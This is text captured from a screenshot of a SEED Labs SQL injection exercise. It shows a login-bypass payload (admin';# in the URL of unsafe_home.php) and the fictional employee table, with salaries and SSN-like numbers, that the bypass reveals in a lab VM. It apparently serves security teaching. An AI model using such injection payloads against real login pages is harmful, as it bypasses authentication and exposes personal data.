 Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
En 6:41 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%3B%23&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Chandan 10000 140000 9/20 10211002
Dhruva 20000 100 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs